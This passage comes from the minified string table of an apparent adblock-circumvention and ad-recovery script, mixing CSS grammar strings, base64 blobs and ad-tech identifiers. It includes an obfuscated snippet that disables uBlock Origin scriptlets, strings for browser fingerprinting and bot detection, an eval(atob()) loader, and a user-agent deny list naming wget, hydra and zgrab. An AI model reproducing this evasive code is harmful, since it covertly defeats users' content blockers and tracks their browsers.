\\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: ","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> )","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> 